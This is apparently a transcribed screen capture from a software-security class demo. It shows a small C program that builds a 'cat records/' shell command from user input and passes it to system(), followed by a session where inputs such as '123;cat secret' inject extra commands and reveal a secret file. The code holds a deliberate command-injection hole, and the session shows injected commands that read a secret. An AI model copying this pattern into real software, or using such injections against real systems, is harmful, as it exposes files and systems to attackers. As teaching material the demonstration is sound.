 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
⌥⌘8 -zsh
46 GB
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123; whoami
nobody
id: 123; whoami
command: cat records/123; whoami
You got it!
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123; cat secret
id: 123; cat secre
command: cat records/123; cat secre
You got it!
1. Check Participation
2. Exit
Please select from menu: Wrong menu selection
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123;cat secret
tiffany's secret
id: 123;cat secret
command: cat records/123;cat secret
You got it!
1. Check Participation
2. Exit
Please select from menu: Wrong menu selection
1. Check Participation
2. Exit
Please select from menu: 2
Bye!
tiffanyb@congtou-3 components %
⌥⌘7 tiffanyb@ip-172-31-20-128: ~/softwaresecurity-4/commandline
46 GB
void print_menu(){
for (int i = 0; i < 2; i++)
printf("%d. %s\n", i + 1, menu[i]);
printf("Please select from menu: ");
fflush(stdout);
}
int validate(){
time_t t;
int a, b, c, result = 1;
char *buf = NULL;
size_t size = 0;
srand((unsigned)time(&t));
return 1;
}
void check(char id[15]){
char command[50] = {};
sprintf(command, "cat records/%s", id);
printf("id: %s\n", id);
printf("command: %s\n", command);
system(command);
}
void interaction(){
int n;
char *buf = NULL;
size_t size = 0;
char asuid[15] = {};
while(1){
print_menu();
getline(&buf, &size, stdin);
n = atoi(buf);
switch(n){
case LOG:
if (validate() == 1){
printf("Your ASUID: ");
fflush(stdout);
fgets(asuid, 15, stdin);
check(asuid);
printf("You got it!\n");
}
else{
printf("Verification error\n");
return;
}
break;
case EXIT:
printf("Bye!\n");
return;
default:
printf("Wrong menu selection\n");
}
36,9 57%
Tiffany Bao
Kristoffer Nikko Jarme
Shubhay Dharnidharka
Aidan Simkins
Kevin Harioka
Ryan Gore